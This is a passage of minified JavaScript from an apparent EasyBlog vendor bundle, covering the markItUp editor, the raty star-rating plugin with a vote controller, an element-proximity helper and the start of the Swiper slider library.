}}function keyPressed(a){if(shiftKey=a.shiftKey,altKey=a.altKey,ctrlKey=a.altKey&&a.ctrlKey?!1:a.ctrlKey||a.metaKey,"keydown"===a.type){if(ctrlKey===!0&&(li=$('a[accesskey="'+(13==a.keyCode?"\\n":String.fromCharCode(a.keyCode))+'"]',header).parent("li"),0!==li.length))return ctrlKey=!1,setTimeout(function(){li.triggerHandler("mouseup")},1),!1;if(13===a.keyCode||10===a.keyCode)return ctrlKey===!0?(ctrlKey=!1,markup(options.onCtrlEnter),options.onCtrlEnter.keepDefault):shiftKey===!0?(shiftKey=!1,markup(options.onShiftEnter),options.onShiftEnter.keepDefault):(markup(options.onEnter),options.onEnter.keepDefault);
if(9===a.keyCode)return 1==shiftKey||1==ctrlKey||1==altKey?!1:-1!==caretOffset?(get(),caretOffset=$$.val().length-caretOffset,set(caretOffset,0),caretOffset=-1,!1):(markup(options.onTab),options.onTab.keepDefault)}}function remove(){$$.unbind(".markItUp").removeClass("markItUpEditor"),$$.parents("div.markItUp").parent("div").replaceWith($$),$$.data("markItUp",null)}var $$,textarea,levels,scrollPosition,caretPosition,caretOffset,clicked,hash,header,footer,previewWindow,template,iFrame,abort;if($$=$(this),textarea=this,levels=[],abort=!1,scrollPosition=caretPosition=0,caretOffset=-1,options.previewParserPath=localize(options.previewParserPath),options.previewTemplatePath=localize(options.previewTemplatePath),method)switch(method){case"remove":remove();
break;case"insert":markup(params);break;default:$.error("Method "+method+" does not exist on jQuery.markItUp")}else init()})},$.fn.markItUpRemove=function(){return this.each(function(){$(this).markItUp("remove")})};var sets;"object"==typeof $.markItUp&&(sets=$.markItUp.sets),$.markItUp=function(a){var b={target:!1};return $.extend(b,a),b.target?$(b.target).each(function(){$(this).focus(),$(this).trigger("insertion",[b])}):($("textarea").trigger("insertion",[b]),void 0)},$.markItUp.sets={},sets&&$.extend($.markItUp.sets,sets)
}($),module.resolve()}),EasyBlog.module("site/vendors/nearest",function(a){var b={left:[-1,0],up:[0,-1],right:[1,0],down:[0,1]};a.distance=function(a,c,d){function e(a,b){return Math.floor(Math.sqrt(a*a+b*b))}d=b[d];var x,y,z,f=a.offset(),g=a.outerWidth(),h=a.outerHeight(),i=f.left,j=f.top,k=i+g,l=j+h,m=i+g/2,n=j+h/2,o=c.offset(),p=c.outerWidth(),q=c.outerHeight(),r=o.left,s=o.top,t=r+p,u=s+q,v=r+p/2,w=s+q/2;return 0==d[1]?(d[0]<0?(i>=t&&(y=i-t),i>=v&&(y=void 0!=y?Math.min(y,i-v):i-v),i>=t&&(y=void 0!=y?Math.min(y,i-t):i-t)):(r>=k&&(y=r-k),v>=k&&(y=void 0!=y?Math.min(y,v-k):v-k),r>i&&(y=void 0!=y?Math.min(y,r-i):r-i)),z=2*Math.min(Math.abs(n-s),Math.abs(n-w),Math.abs(n-u))):0==d[0]&&(d[1]<0?(j>=u&&(z=j-u),j>=w&&(z=void 0!=z?Math.min(z,j-w):j-w),j>=u&&(z=void 0!=z?Math.min(z,j-u):j-u)):(s>=l&&(z=s-l),w>=l&&(z=void 0!=z?Math.min(z,w-l):w-l),s>j&&(z=void 0!=z?Math.min(z,s-j):s-j)),y=2*Math.min(Math.abs(m-r),Math.abs(m-v),Math.abs(m-t))),x=void 0==y||void 0==z?-1:e(y,z)
},a.fn.nearest=function(b,c){for(var e,g,d=this,f=a(),h=null,i=-1,j=b.length;++i<j;)e=a(b[i]),d[0]!=e[0]&&(g=a.distance(d,e,c),g>=0&&(null===h||h>g)&&(h=g,f=e));return f},this.resolve()}),EasyBlog.module("site/vendors/ratings",function(){var b=this;EasyBlog.require().script("site/vendors/raty").done(function(){EasyBlog.Controller("Ratings",{defaultOptions:{"{container}":"[data-rating-form-element]","{ratingValue}":"[data-rating-value]","{ratingText}":"[data-rating-text]","{showRating}":"[data-rating-voters]","{totalRating}":"[data-rating-total]","{starContainer}":".star-location"}},function(a,b){return{init:function(){b.type=a.element.data("type"),b.uid=a.element.data("id"),b.locked=a.element.data("locked"),b.score=a.element.data("score"),b.rtl=a.element.data("rtl");
var c={half:!0,halfShow:!0,readOnly:b.locked,click:a.vote,score:b.score,rtl:b.rtl,hints:[]};b.raty=a.container().raty(c)},vote:function(c){c=2*c,EasyBlog.ajax("site/views/ratings/vote",{value:c,type:b.type,id:b.uid}).done(function(b,c,d){a.container().raty("set",{score:d/2,readOnly:!0}),a.element.addClass("voted"),a.ratingText().html(c),a.totalRating().text(b)})},"{showRating} click":function(){var c=parseInt(a.totalRating().text(),10);0>=c||EasyBlog.dialog({content:EasyBlog.ajax("site/views/ratings/voters",{uid:b.uid,type:b.type})})
}}}),b.resolve()})}),EasyBlog.module("site/vendors/raty",function(a){var b=this,c=a;!function(a){var b={init:function(c){return this.each(function(){b.destroy.call(this),this.opt=a.extend(!0,{},a.fn.raty.defaults,c);var d=a(this),e=["number","readOnly","score","scoreName"];b._callback.call(this,e),this.opt.precision&&b._adjustPrecision.call(this),this.opt.number=b._between(this.opt.number,0,this.opt.numberMax),this.stars=b._createStars.call(this),this.score=b._createScore.call(this),b._apply.call(this,this.opt.score),this.opt.cancel&&(this.cancel=b._createCancel.call(this)),this.opt.width&&d.css("width",this.opt.width),this.opt.readOnly?b._lock.call(this):(d.css("cursor","pointer"),b._binds.call(this)),b._target.call(this,this.opt.score),d.data({settings:this.opt,raty:!0})
})},_adjustPrecision:function(){this.opt.targetType="score",this.opt.half=!0},_apply:function(a){"undefined"!=typeof a&&a>=0&&(a=b._between(a,0,this.opt.number),this.score.val(a)),b._fill.call(this,a),a&&b._roundStars.call(this,a)},_between:function(a,b,c){return Math.min(Math.max(parseFloat(a),b),c)},_binds:function(){this.cancel&&b._bindCancel.call(this),b._bindClick.call(this),b._bindOut.call(this),b._bindOver.call(this)},_bindCancel:function(){b._bindClickCancel.call(this),b._bindOutCancel.call(this),b._bindOverCancel.call(this)
},_bindClick:function(){var b=this,c=a(b);b.stars.on("click.raty",function(d){b.score.val(b.opt.half||b.opt.precision?c.data("score"):a(this).data("score")),b.opt.click&&b.opt.click.call(b,parseFloat(b.score.val()),d)})},_bindClickCancel:function(){var a=this;a.cancel.on("click.raty",function(b){a.score.removeAttr("value"),a.opt.click&&a.opt.click.call(a,null,b)})},_bindOut:function(){var c=this;a(this).on("mouseleave.raty",function(a){var d=parseFloat(c.score.val())||void 0;b._apply.call(c,d),b._target.call(c,d,a),c.opt.mouseout&&c.opt.mouseout.call(c,d,a)
})},_bindOutCancel:function(){var b=this;b.cancel.on("mouseleave.raty",function(c){a(this).attr("class",b.opt.cancelOff),b.opt.mouseout&&b.opt.mouseout.call(b,b.score.val()||null,c)})},_bindOverCancel:function(){var c=this;c.cancel.on("mouseover.raty",function(d){a(this).attr("class",c.opt.cancelOn),c.stars.attr("class",c.opt.starOff),b._target.call(c,null,d),c.opt.mouseover&&c.opt.mouseover.call(c,null)})},_bindOver:function(){var c=this,d=a(c),e=c.opt.half?"mousemove.raty":"mouseover.raty";c.stars.on(e,function(e){var f=parseInt(a(this).data("score"),10);
if(c.opt.half){var g=parseFloat((e.pageX-a(this).offset().left)/(c.opt.size?c.opt.size:parseInt(d.css("font-size")))),h=g>.5?1:.5;if(c.opt.rtl)var h=g>.5?.5:1;f=f-1+h,b._fill.call(c,f),c.opt.precision&&(f=f-h+g),b._roundStars.call(c,f),d.data("score",f)}else b._fill.call(c,f);b._target.call(c,f,e),c.opt.mouseover&&c.opt.mouseover.call(c,f,e)})},_callback:function(a){for(var b in a)"function"==typeof this.opt[a[b]]&&(this.opt[a[b]]=this.opt[a[b]].call(this))},_createCancel:function(){var b=a(this),c=this.opt.cancelOff,d=a("<i />",{"class":c,title:this.opt.cancelHint});
return"left"==this.opt.cancelPlace?b.prepend("&#160;").prepend(d):b.append("&#160;").append(d),d},_createScore:function(){return a("<input />",{type:"hidden",name:this.opt.scoreName}).appendTo(this)},_createStars:function(){for(var c=a(this),d=1;d<=this.opt.number;d++){var f=(b._getHint.call(this,d),this.opt.score&&this.opt.score>=d?"starOn":"starOff");f=this.opt[f],a("<i />",{"class":f,"data-score":d}).appendTo(this),this.opt.space&&c.append(d<this.opt.number?"&#160;":"")}return c.children("i")},_error:function(b){a(this).html(b),a.error(b)
},_fill:function(a){for(var b=this,c=0,d=1;d<=b.stars.length;d++){var e=b.stars.eq(d-1),f=b.opt.single?d==a:a>=d;if(b.opt.iconRange&&b.opt.iconRange.length>c){var g=b.opt.iconRange[c],h=g.on||b.opt.starOn,i=g.off||b.opt.starOff,j=f?h:i;d<=g.range&&e.attr("class",j),d==g.range&&c++}else{var j=f?"starOn":"starOff";e.attr("class",this.opt[j])}}},_getHint:function(a){var b=this.opt.hints[a-1];return""===b?"":b||a},_lock:function(){{var c=parseInt(this.score.val(),10);c?b._getHint.call(this,c):this.opt.noRatedMsg
}a(this).data("readonly",!0).css("cursor",""),this.score.attr("readonly","readonly"),this.cancel&&this.cancel.hide()},_roundStars:function(a){var b=(a-Math.floor(a)).toFixed(2);if(b>this.opt.round.down){var c="starOn";this.opt.halfShow&&b<this.opt.round.up?c="starHalf":b<this.opt.round.full&&(c="starOff"),this.stars.eq(Math.ceil(a)-1).attr("class",this.opt[c])}},_target:function(c,d){if(this.opt.target){var e=a(this.opt.target);0===e.length&&b._error.call(this,"Target selector invalid or missing!"),this.opt.targetFormat.indexOf("{score}")<0&&b._error.call(this,'Template "{score}" missing!');
var f=d&&"mouseover"==d.type;void 0===c?c=this.opt.targetText:null===c?c=f?this.opt.cancelHint:this.opt.targetText:("hint"==this.opt.targetType?c=b._getHint.call(this,Math.ceil(c)):this.opt.precision&&(c=parseFloat(c).toFixed(1)),f||this.opt.targetKeep||(c=this.opt.targetText)),c&&(c=this.opt.targetFormat.toString().replace("{score}",c)),e.is(":input")?e.val(c):e.html(c)}},_unlock:function(){a(this).data("readonly",!1).css("cursor","pointer").removeAttr("title"),this.score.removeAttr("readonly","readonly"),this.cancel&&this.cancel.css("display","")
},cancel:function(c){return this.each(function(){a(this).data("readonly")!==!0&&(b[c?"click":"score"].call(this,null),this.score.removeAttr("value"))})},click:function(c){return a(this).each(function(){a(this).data("readonly")!==!0&&(b._apply.call(this,c),this.opt.click||b._error.call(this,'You must add the "click: function(score, evt) { }" callback.'),this.opt.click.call(this,c,a.Event("click")),b._target.call(this,c))})},destroy:function(){return a(this).each(function(){var b=a(this),c=b.data("raw");c?b.off(".raty").empty().css({cursor:c.style.cursor,width:c.style.width}).removeData("readonly"):b.data("raw",b.clone()[0])
})},getScore:function(){var c,b=[];return a(this).each(function(){c=this.score.val(),b.push(c?parseFloat(c):void 0)}),b.length>1?b:b[0]},readOnly:function(c){return this.each(function(){var d=a(this);d.data("readonly")!==c&&(c?(d.off(".raty").children("i").off(".raty"),b._lock.call(this)):(b._binds.call(this),b._unlock.call(this)),d.data("readonly",c))})},reload:function(){return b.set.call(this,{})},score:function(){return arguments.length?b.setScore.apply(this,arguments):b.getScore.call(this)},set:function(b){return this.each(function(){var c=a(this),d=c.data("settings"),e=a.extend({},d,b);
c.raty(e)})},setScore:function(c){return a(this).each(function(){a(this).data("readonly")!==!0&&(b._apply.call(this,c),b._target.call(this,c))})}};a.fn.raty=function(c){return b[c]?b[c].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof c&&c?(a.error("Method "+c+" does not exist!"),void 0):b.init.apply(this,arguments)},a.fn.raty.defaults={cancel:!1,cancelHint:"Cancel this rating!",cancelOff:"fa fa-fw fa-minus-square",cancelOn:"fa fa-fw fa-check-square",cancelPlace:"left",click:void 0,half:!1,halfShow:!0,hints:["bad","poor","regular","good","gorgeous"],iconRange:void 0,mouseout:void 0,mouseover:void 0,noRatedMsg:"Not rated yet!",number:5,numberMax:20,precision:!1,readOnly:!1,round:{down:.25,full:.6,up:.76},score:void 0,scoreName:"score",single:!1,size:null,space:!0,starHalf:"fa fa-star-half-o",starOff:"fa fa-star-o",starOn:"fa fa-star",target:void 0,targetFormat:"{score}",targetKeep:!1,targetText:"",targetType:"hint",width:!1,rtl:!1}
}(c),b.resolve()}),EasyBlog.module("site/vendors/swiper",function(){var b=this;!function(a,c){window.Swiper=c(),b.resolve()}(this,function(){"use strict";function d(d,e){var f=[],g=0;if(d&&!e&&d instanceof c)return d;if(d)if("string"==typeof d){var h,i,j=d.trim();if(j.indexOf("<")>=0&&j.indexOf(">")>=0){var k="div";for(0===j.indexOf("<li")&&(k="ul"),0===j.indexOf("<tr")&&(k="tbody"),(0===j.indexOf("<td")||0===j.indexOf("<th"))&&(k="tr"),0===j.indexOf("<tbody")&&(k="table"),0===j.indexOf("<option")&&(k="select"),i=a.createElement(k),i.innerHTML=j,g=0;g<i.childNodes.length;g+=1)f.push(i.childNodes[g])
}else for(h=e||"#"!==d[0]||d.match(/[ .<>:~]/)?(e||a).querySelectorAll(d.trim()):[a.getElementById(d.trim().split("#")[1])],g=0;g<h.length;g+=1)h[g]&&f.push(h[g])}else if(d.nodeType||d===b||d===a)f.push(d);else if(d.length>0&&d[0].nodeType)for(g=0;g<d.length;g+=1)f.push(d[g]);return new c(f)}function e(a){for(var b=[],c=0;c<a.length;c+=1)-1===b.indexOf(a[c])&&b.push(a[c]);return b}function f(a){if("undefined"==typeof a)return this;for(var b=a.split(" "),c=0;c<b.length;c+=1)for(var d=0;d<this.length;d+=1)"undefined"!=typeof this[d]&&"undefined"!=typeof this[d].classList&&this[d].classList.add(b[c]);
return this}function g(a){for(var b=a.split(" "),c=0;c<b.length;c+=1)for(var d=0;d<this.length;d+=1)"undefined"!=typeof this[d]&&"undefined"!=typeof this[d].classList&&this[d].classList.remove(b[c]);return this}function h(a){return this[0]?this[0].classList.contains(a):!1}function i(a){for(var b=a.split(" "),c=0;c<b.length;c+=1)for(var d=0;d<this.length;d+=1)"undefined"!=typeof this[d]&&"undefined"!=typeof this[d].classList&&this[d].classList.toggle(b[c]);return this}function j(a,b){var c=arguments;if(1===arguments.length&&"string"==typeof a)return this[0]?this[0].getAttribute(a):void 0;
for(var d=0;d<this.length;d+=1)if(2===c.length)this[d].setAttribute(a,b);else for(var e in a)this[d][e]=a[e],this[d].setAttribute(e,a[e]);return this}function k(a){for(var b=0;b<this.length;b+=1)this[b].removeAttribute(a);return this}function l(a,b){var c;if("undefined"==typeof b){if(c=this[0]){if(c.dom7ElementDataStorage&&a in c.dom7ElementDataStorage)return c.dom7ElementDataStorage[a];var d=c.getAttribute("data-"+a);return d?d:void 0}return void 0}for(var e=0;e<this.length;e+=1)c=this[e],c.dom7ElementDataStorage||(c.dom7ElementDataStorage={}),c.dom7ElementDataStorage[a]=b;
return this}function m(a){for(var b=0;b<this.length;b+=1){var c=this[b].style;c.webkitTransform=a,c.transform=a}return this}function n(a){"string"!=typeof a&&(a+="ms");for(var b=0;b<this.length;b+=1){var c=this[b].style;c.webkitTransitionDuration=a,c.transitionDuration=a}return this}function o(){function i(a){var b=a.target;if(b){var c=a.target.dom7EventData||[];if(c.indexOf(a)<0&&c.unshift(a),d(b).is(f))g.apply(b,c);else for(var e=d(b).parents(),h=0;h<e.length;h+=1)d(e[h]).is(f)&&g.apply(e[h],c)}}function j(a){var b=a&&a.target?a.target.dom7EventData||[]:[];
b.indexOf(a)<0&&b.unshift(a),g.apply(this,b)}for(var a,b=[],c=arguments.length;c--;)b[c]=arguments[c];var e=b[0],f=b[1],g=b[2],h=b[3];"function"==typeof b[1]&&(a=b,e=a[0],g=a[1],h=a[2],f=void 0),h||(h=!1);for(var l,k=e.split(" "),m=0;m<this.length;m+=1){var n=this[m];if(f)for(l=0;l<k.length;l+=1){var p=k[l];n.dom7LiveListeners||(n.dom7LiveListeners={}),n.dom7LiveListeners[p]||(n.dom7LiveListeners[p]=[]),n.dom7LiveListeners[p].push({listener:g,proxyListener:i}),n.addEventListener(p,i,h)}else for(l=0;l<k.length;l+=1){var o=k[l];
n.dom7Listeners||(n.dom7Listeners={}),n.dom7Listeners[o]||(n.dom7Listeners[o]=[]),n.dom7Listeners[o].push({listener:g,proxyListener:j}),n.addEventListener(o,j,h)}}return this}function p(){for(var a,b=[],c=arguments.length;c--;)b[c]=arguments[c];var d=b[0],e=b[1],f=b[2],g=b[3];"function"==typeof b[1]&&(a=b,d=a[0],f=a[1],g=a[2],e=void 0),g||(g=!1);for(var h=d.split(" "),i=0;i<h.length;i+=1)for(var j=h[i],k=0;k<this.length;k+=1){var l=this[k],m=void 0;if(!e&&l.dom7Listeners?m=l.dom7Listeners[j]:e&&l.dom7LiveListeners&&(m=l.dom7LiveListeners[j]),m&&m.length)for(var n=m.length-1;n>=0;n-=1){var o=m[n];
f&&o.listener===f?(l.removeEventListener(j,o.proxyListener,g),m.splice(n,1)):f&&o.listener&&o.listener.dom7proxy&&o.listener.dom7proxy===f?(l.removeEventListener(j,o.proxyListener,g),m.splice(n,1)):f||(l.removeEventListener(j,o.proxyListener,g),m.splice(n,1))}}return this}function q(){for(var c=[],d=arguments.length;d--;)c[d]=arguments[d];for(var e=c[0].split(" "),f=c[1],g=0;g<e.length;g+=1)for(var h=e[g],i=0;i<this.length;i+=1){var j=this[i],k=void 0;try{k=new b.CustomEvent(h,{detail:f,bubbles:!0,cancelable:!0})
}catch(l){k=a.createEvent("Event"),k.initEvent(h,!0,!0),k.detail=f}j.dom7EventData=c.filter(function(a,b){return b>0}),j.dispatchEvent(k),j.dom7EventData=[],delete j.dom7EventData}return this}function r(a){function e(f){if(f.target===this)for(a.call(this,f),d=0;d<b.length;d+=1)c.off(b[d],e)}var d,b=["webkitTransitionEnd","transitionend"],c=this;if(a)for(d=0;d<b.length;d+=1)c.on(b[d],e);return this}function s(a){if(this.length>0){if(a){var b=this.styles();return this[0].offsetWidth+parseFloat(b.getPropertyValue("margin-right"))+parseFloat(b.getPropertyValue("margin-left"))
}return this[0].offsetWidth}return null}function t(a){if(this.length>0){if(a){var b=this.styles();return this[0].offsetHeight+parseFloat(b.getPropertyValue("margin-top"))+parseFloat(b.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null}function u(){if(this.length>0){var c=this[0],d=c.getBoundingClientRect(),e=a.body,f=c.clientTop||e.clientTop||0,g=c.clientLeft||e.clientLeft||0,h=c===b?b.scrollY:c.scrollTop,i=c===b?b.scrollX:c.scrollLeft;return{top:d.top+h-f,left:d.left+i-g}}return null
}function v(){return this[0]?b.getComputedStyle(this[0],null):{}}function w(a,c){var d;if(1===arguments.length){if("string"!=typeof a){for(d=0;d<this.length;d+=1)for(var e in a)this[d].style[e]=a[e];return this}if(this[0])return b.getComputedStyle(this[0],null).getPropertyValue(a)}if(2===arguments.length&&"string"==typeof a){for(d=0;d<this.length;d+=1)this[d].style[a]=c;return this}return this}function x(a){if(!a)return this;for(var b=0;b<this.length;b+=1)if(a.call(this[b],b,this[b])===!1)return this;return this
}function y(a){if("undefined"==typeof a)return this[0]?this[0].innerHTML:void 0;for(var b=0;b<this.length;b+=1)this[b].innerHTML=a;return this}function z(a){if("undefined"==typeof a)return this[0]?this[0].textContent.trim():null;for(var b=0;b<this.length;b+=1)this[b].textContent=a;return this}function A(e){var g,h,f=this[0];if(!f||"undefined"==typeof e)return!1;if("string"==typeof e){if(f.matches)return f.matches(e);if(f.webkitMatchesSelector)return f.webkitMatchesSelector(e);if(f.msMatchesSelector)return f.msMatchesSelector(e);
for(g=d(e),h=0;h<g.length;h+=1)if(g[h]===f)return!0;return!1}if(e===a)return f===a;if(e===b)return f===b;if(e.nodeType||e instanceof c){for(g=e.nodeType?[e]:e,h=0;h<g.length;h+=1)if(g[h]===f)return!0;return!1}return!1}function B(){var b,a=this[0];if(a){for(b=0;null!==(a=a.previousSibling);)1===a.nodeType&&(b+=1);return b}return void 0}function C(a){if("undefined"==typeof a)return this;var d,b=this.length;return a>b-1?new c([]):0>a?(d=b+a,0>d?new c([]):new c([this[d]])):new c([this[a]])}function D(){for(var b=[],d=arguments.length;d--;)b[d]=arguments[d];
for(var e,f=0;f<b.length;f+=1){e=b[f];for(var g=0;g<this.length;g+=1)if("string"==typeof e){var h=a.createElement("div");for(h.innerHTML=e;h.firstChild;)this[g].appendChild(h.firstChild)}else if(e instanceof c)for(var i=0;i<e.length;i+=1)this[g].appendChild(e[i]);else this[g].appendChild(e)}return this}function E(b){var d,e;for(d=0;d<this.length;d+=1)if("string"==typeof b){var f=a.createElement("div");for(f.innerHTML=b,e=f.childNodes.length-1;e>=0;e-=1)this[d].insertBefore(f.childNodes[e],this[d].childNodes[0])
}else if(b instanceof c)for(e=0;e<b.length;e+=1)this[d].insertBefore(b[e],this[d].childNodes[0]);else this[d].insertBefore(b,this[d].childNodes[0]);return this}function F(a){return this.length>0?a?this[0].nextElementSibling&&d(this[0].nextElementSibling).is(a)?new c([this[0].nextElementSibling]):new c([]):this[0].nextElementSibling?new c([this[0].nextElementSibling]):new c([]):new c([])}function G(a){var b=[],e=this[0];if(!e)return new c([]);for(;e.nextElementSibling;){var f=e.nextElementSibling;a?d(f).is(a)&&b.push(f):b.push(f),e=f
}return new c(b)}function H(a){if(this.length>0){var b=this[0];return a?b.previousElementSibling&&d(b.previousElementSibling).is(a)?new c([b.previousElementSibling]):new c([]):b.previousElementSibling?new c([b.previousElementSibling]):new c([])}return new c([])}function I(a){var b=[],e=this[0];if(!e)return new c([]);for(;e.previousElementSibling;){var f=e.previousElementSibling;a?d(f).is(a)&&b.push(f):b.push(f),e=f}return new c(b)}function J(a){for(var b=[],c=0;c<this.length;c+=1)null!==this[c].parentNode&&(a?d(this[c].parentNode).is(a)&&b.push(this[c].parentNode):b.push(this[c].parentNode));
return d(e(b))}function K(a){for(var b=[],c=0;c<this.length;c+=1)for(var f=this[c].parentNode;f;)a?d(f).is(a)&&b.push(f):b.push(f),f=f.parentNode;return d(e(b))}function L(a){var b=this;return"undefined"==typeof a?new c([]):(b.is(a)||(b=b.parents(a).eq(0)),b)}function M(a){for(var b=[],d=0;d<this.length;d+=1)for(var e=this[d].querySelectorAll(a),f=0;f<e.length;f+=1)b.push(e[f]);return new c(b)}function N(a){for(var b=[],f=0;f<this.length;f+=1)for(var g=this[f].childNodes,h=0;h<g.length;h+=1)a?1===g[h].nodeType&&d(g[h]).is(a)&&b.push(g[h]):1===g[h].nodeType&&b.push(g[h]);
return new c(e(b))}function O(){for(var a=0;a<this.length;a+=1)this[a].parentNode&&this[a].parentNode.removeChild(this[a]);return this}function P(){for(var a=[],b=arguments.length;b--;)a[b]=arguments[b];var e,f,c=this;for(e=0;e<a.length;e+=1){var g=d(a[e]);for(f=0;f<g.length;f+=1)c[c.length]=g[f],c.length+=1}return c}function W(){var b,c,a=this,d=a.$el;b="undefined"!=typeof a.params.width?a.params.width:d[0].clientWidth,c="undefined"!=typeof a.params.height?a.params.height:d[0].clientHeight,0===b&&a.isHorizontal()||0===c&&a.isVertical()||(b=b-parseInt(d.css("padding-left"),10)-parseInt(d.css("padding-right"),10),c=c-parseInt(d.css("padding-top"),10)-parseInt(d.css("padding-bottom"),10),R.extend(a,{width:b,height:c,size:a.isHorizontal()?b:c}))
}function X(){var a=this,c=a.params,d=a.$wrapperEl,e=a.size,f=a.rtlTranslate,g=a.wrongRTL,h=a.virtual&&c.virtual.enabled,i=h?a.virtual.slides.length:a.slides.length,j=d.children("."+a.params.slideClass),k=h?a.virtual.slides.length:j.length,l=[],m=[],n=[],o=c.slidesOffsetBefore;"function"==typeof o&&(o=c.slidesOffsetBefore.call(a));var p=c.slidesOffsetAfter;"function"==typeof p&&(p=c.slidesOffsetAfter.call(a));var q=a.snapGrid.length,r=a.snapGrid.length,s=c.spaceBetween,t=-o,u=0,v=0;if("undefined"!=typeof e){"string"==typeof s&&s.indexOf("%")>=0&&(s=parseFloat(s.replace("%",""))/100*e),a.virtualSize=-s,f?j.css({marginLeft:"",marginTop:""}):j.css({marginRight:"",marginBottom:""});
var w;c.slidesPerColumn>1&&(w=Math.floor(k/c.slidesPerColumn)===k/a.params.slidesPerColumn?k:Math.ceil(k/c.slidesPerColumn)*c.slidesPerColumn,"auto"!==c.slidesPerView&&"row"===c.slidesPerColumnFill&&(w=Math.max(w,c.slidesPerView*c.slidesPerColumn)));for(var x,y=c.slidesPerColumn,z=w/y,A=Math.floor(k/c.slidesPerColumn),B=0;k>B;B+=1){x=0;var C=j.eq(B);if(c.slidesPerColumn>1){var D=void 0,E=void 0,F=void 0;"column"===c.slidesPerColumnFill?(E=Math.floor(B/y),F=B-E*y,(E>A||E===A&&F===y-1)&&(F+=1,F>=y&&(F=0,E+=1)),D=E+F*w/y,C.css({"-webkit-box-ordinal-group":D,"-moz-box-ordinal-group":D,"-ms-flex-order":D,"-webkit-order":D,order:D})):(F=Math.floor(B/z),E=B-F*z),C.css("margin-"+(a.isHorizontal()?"top":"left"),0!==F&&c.spaceBetween&&c.spaceBetween+"px").attr("data-swiper-column",E).attr("data-swiper-row",F)
}if("none"!==C.css("display")){if("auto"===c.slidesPerView){var G=b.getComputedStyle(C[0],null),H=C[0].style.transform,I=C[0].style.webkitTransform;if(H&&(C[0].style.transform="none"),I&&(C[0].style.webkitTransform="none"),c.roundLengths)x=a.isHorizontal()?C.outerWidth(!0):C.outerHeight(!0);else if(a.isHorizontal()){var J=parseFloat(G.getPropertyValue("width")),K=parseFloat(G.getPropertyValue("padding-left")),L=parseFloat(G.getPropertyValue("padding-right")),M=parseFloat(G.getPropertyValue("margin-left")),N=parseFloat(G.getPropertyValue("margin-right")),O=G.getPropertyValue("box-sizing");
x=O&&"border-box"===O?J+M+N:J+K+L+M+N}else{var P=parseFloat(G.getPropertyValue("height")),Q=parseFloat(G.getPropertyValue("padding-top")),T=parseFloat(G.getPropertyValue("padding-bottom")),U=parseFloat(G.getPropertyValue("margin-top")),V=parseFloat(G.getPropertyValue("margin-bottom")),W=G.getPropertyValue("box-sizing");x=W&&"border-box"===W?P+U+V:P+Q+T+U+V}H&&(C[0].style.transform=H),I&&(C[0].style.webkitTransform=I),c.roundLengths&&(x=Math.floor(x))}else x=(e-(c.slidesPerView-1)*s)/c.slidesPerView,c.roundLengths&&(x=Math.floor(x)),j[B]&&(a.isHorizontal()?j[B].style.width=x+"px":j[B].style.height=x+"px");
j[B]&&(j[B].swiperSlideSize=x),n.push(x),c.centeredSlides?(t=t+x/2+u/2+s,0===u&&0!==B&&(t=t-e/2-s),0===B&&(t=t-e/2-s),Math.abs(t)<.001&&(t=0),c.roundLengths&&(t=Math.floor(t)),v%c.slidesPerGroup===0&&l.push(t),m.push(t)):(c.roundLengths&&(t=Math.floor(t)),v%c.slidesPerGroup===0&&l.push(t),m.push(t),t=t+x+s),a.virtualSize+=x+s,u=x,v+=1}}a.virtualSize=Math.max(a.virtualSize,e)+p;var X;if(f&&g&&("slide"===c.effect||"coverflow"===c.effect)&&d.css({width:a.virtualSize+c.spaceBetween+"px"}),(!S.flexbox||c.setWrapperSize)&&(a.isHorizontal()?d.css({width:a.virtualSize+c.spaceBetween+"px"}):d.css({height:a.virtualSize+c.spaceBetween+"px"})),c.slidesPerColumn>1&&(a.virtualSize=(x+c.spaceBetween)*w,a.virtualSize=Math.ceil(a.virtualSize/c.slidesPerColumn)-c.spaceBetween,a.isHorizontal()?d.css({width:a.virtualSize+c.spaceBetween+"px"}):d.css({height:a.virtualSize+c.spaceBetween+"px"}),c.centeredSlides)){X=[];
for(var Y=0;Y<l.length;Y+=1){var Z=l[Y];c.roundLengths&&(Z=Math.floor(Z)),l[Y]<a.virtualSize+l[0]&&X.push(Z)}l=X}if(!c.centeredSlides){X=[];for(var $=0;$<l.length;$+=1){var _=l[$];c.roundLengths&&(_=Math.floor(_)),l[$]<=a.virtualSize-e&&X.push(_)}l=X,Math.floor(a.virtualSize-e)-Math.floor(l[l.length-1])>1&&l.push(a.virtualSize-e)}if(0===l.length&&(l=[0]),0!==c.spaceBetween&&(a.isHorizontal()?f?j.css({marginLeft:s+"px"}):j.css({marginRight:s+"px"}):j.css({marginBottom:s+"px"})),c.centerInsufficientSlides){var ab=0;
if(n.forEach(function(a){ab+=a+(c.spaceBetween?c.spaceBetween:0)}),ab-=c.spaceBetween,e>ab){var bb=(e-ab)/2;l.forEach(function(a,b){l[b]=a-bb}),m.forEach(function(a,b){m[b]=a+bb})}}R.extend(a,{slides:j,snapGrid:l,slidesGrid:m,slidesSizesGrid:n}),k!==i&&a.emit("slidesLengthChange"),l.length!==q&&(a.params.watchOverflow&&a.checkOverflow(),a.emit("snapGridLengthChange")),m.length!==r&&a.emit("slidesGridLengthChange"),(c.watchSlidesProgress||c.watchSlidesVisibility)&&a.updateSlidesOffset()}}function Y(a){var e,b=this,c=[],d=0;
if("number"==typeof a?b.setTransition(a):a===!0&&b.setTransition(b.params.speed),"auto"!==b.params.slidesPerView&&b.params.slidesPerView>1)for(e=0;e<Math.ceil(b.params.slidesPerView);e+=1){var f=b.activeIndex+e;if(f>b.slides.length)break;c.push(b.slides.eq(f)[0])}else c.push(b.slides.eq(b.activeIndex)[0]);for(e=0;e<c.length;e+=1)if("undefined"!=typeof c[e]){var g=c[e].offsetHeight;d=g>d?g:d}d&&b.$wrapperEl.css("height",d+"px")}function Z(){for(var a=this,b=a.slides,c=0;c<b.length;c+=1)b[c].swiperSlideOffset=a.isHorizontal()?b[c].offsetLeft:b[c].offsetTop
